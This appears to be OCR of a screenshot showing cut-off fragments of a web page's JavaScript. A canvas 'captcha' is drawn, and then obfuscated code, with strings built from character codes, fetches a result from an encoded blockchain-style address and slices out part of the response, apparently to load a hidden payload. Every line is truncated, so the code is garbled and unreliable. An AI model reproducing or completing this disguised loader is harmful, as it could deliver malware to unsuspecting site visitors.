
e26cf1c4e93cf745445f871e2c893e3c
2026-06-06
📅 Date:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod